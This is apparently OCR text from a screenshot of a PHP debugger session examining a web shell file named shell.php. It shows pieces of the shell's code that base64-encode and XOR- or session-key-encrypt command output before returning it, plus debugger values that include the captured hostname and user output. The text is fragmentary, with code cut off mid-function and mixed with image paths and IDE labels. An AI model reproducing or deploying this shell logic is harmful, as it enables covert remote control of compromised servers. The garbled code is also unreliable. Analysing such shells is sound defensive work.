 }
$result["status"] = base64_encode( string: "success");
$result["msg"] = base64_encode(getSafeStr($kWJW)); $kWJW: "desktop-6lv85f7\lll\r\n" $result: {status
echo encrypt(json_encode($result), $_SESSION['k']);
}
function encrypt($data,$key)
{
if(!extension_loaded( extension: 'openssl'))
{
for($i=0;$i<strlen($data);$i++) {
$data[$i] = $data[$i]^$key[$i+1&15];
}
return $data;
shell.php × tet.php ×
gger Console Output
tet.php:456, main()
tet.php:478, {main}()
xpression (Enter) or add a watch (Ctrl+Shift+Enter)
$kWJW = "desktop-6lv85f7\lll\r\n"
$path = "C:/phpStudy/WWW/"
$result = {string[1]} ["c3VjY2Vzcw=="]
status = "c3VjY2Vzcw=="
$_COOKIE = {string[2]} ["tjs5d54b3tk2ura...", "PHPSTORM"]
$_GET = {string[1]} ["PHPSTORM"]
$_REQUEST = {string[1]} ["PHPSTORM"]